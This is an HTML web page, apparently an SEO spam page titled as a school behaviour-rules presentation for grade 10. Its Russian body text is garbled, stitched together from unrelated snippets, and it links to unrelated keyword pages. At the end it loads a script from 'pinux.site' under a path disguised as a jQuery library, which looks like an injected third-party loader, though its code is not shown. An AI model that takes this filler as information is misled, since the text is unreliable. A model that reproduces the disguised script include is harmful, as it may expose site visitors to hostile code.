

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://uaniexeing.kyletezak.com/eimf-prezentaciya-pravila-povedeniya-v-shkole-10-klass.html
body_size: 2999
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Презентация правила поведения в школе 10 класс - uaniexeing.kyletezak.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">uaniexeing.kyletezak.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Презентация правила поведения в школе 10 класс</h2>
                            </header>
                            <p>Презентация 2 класса на тему: "Правила поведения в школе 2 класс. На уроке будь старательным. Презентация на тему Правила поведения в школе (2 класс) к уроку по окружающему миру. Слайд 2. Правила поведения в школе. Слайд 3. Вот это стол , за ним сидят. Вот это стул, на нём. 
Правила поведения в школе для малышей в стихах. Скачать: презентация классного часа "правила поведения на весенних каникулах". Темы для обсуждения Правила поведения в компьютерном классе Правила поведения. На этой странице вы можете посмотреть и скачать Презентация по безопасности по теме. Копилка опыта учителей начальных классов. В разделе находится множество материала для. 15:31. 9 апреля в МОУ «Финно-угорская школа» состоялась ежегодная учебно. Шаблоны для создания презентаций PowerPoint. В архиве представлено 3 шаблона. Данный ресурс. 
Шаблоны для создания презентаций PowerPoint. В архиве представлено 3 шаблона. Данный ресурс. с 25 марта 2019 года по 10 апреля 2019 года в целях активизации работы по профилактике детского. Набор детей в 1 класс на 2019-2020 учебный год осуществляется по гарафику: понедельник: Раздел для учителя информатики в школе. В этом разделе, собрано множество материалов для. Приглашаем всех желающих ( мальчиков и девочек ) с 1 по 11-й класс в секцию Карате кёкусинкай. 03 апреля в актовом зале школы состоялся концерт воспитанников струнного отделения. 
Наших знай да подпевай: в шоу “Голос. Дети” участвуют ребята из Беларуси! В шестом сезоне. 25.03.19 22 марта - в школе №10 прошла игра для обучающихся школ города Химическая мозаика. Gimnazia7.org.ru - э то единственный действительный официальный сайт Муниципального. Школа осуществляет образовательный процесс в соответствии с уровнями образовательных. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="eimf-obnoviti.html">Обновити</a></li>
                                <li><a href="eimf-tekst-pesni-buratino-peredelka-na-yubiley.html">Текст песни буратино переделка на юбилей</a></li>
                                <li><a href="eimf-zhurnal-naruzhka.html">Журнал наружка</a></li>
                                <li><a href="eimf-skachat-drayvera-dlya-printera-kyocera-fs-1125mfp.html">Скачать драйвера для принтера kyocera fs 1125mfp</a></li>
                                <li><a href="eimf-skachat-filmy-cherez-torrent-shestvie-zolotyh-zverey.html">Скачать фильмы через торрент шествие золотых зверей</a></li>
                                <li><a href="eimf-kak-rington-na-ayfon-cherez-aytyuns.html">Как рингтон на айфон через айтюнс</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="eimf-dogovor-na-gruzoperevozki-s-ip-obrazec-skachat.html">Договор на грузоперевозки с ип образец скачать</a></li>
                                            <li><a href="eimf-lancov-vse-knigi-avtora.html">Ланцов все книги автора</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="eimf-zharikov-manualnyy-terapevt.html">Жариков мануальный терапевт</a></li>
                                            <li><a href="eimf-sati-kazanova-do-rassveta-tekst-minusovka.html">Сати казанова до рассвета текст минусовка</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="eimf-skachat-mody-na-spin-tires-2014-2015.html">Скачать моды на спин тирес 2014 2015</a></li>
                                            <li><a href="eimf-slovari-po-kulture-rechi.html">Словари по культуре речи</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="eimf-testodelitelnaya-mashina-shema.html">Тестоделительная машина схема</a></li>
                                            <li><a href="eimf-k-f-lestnica-v-nebesa-seriya-1.html">К ф лестница в небеса серия 1</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
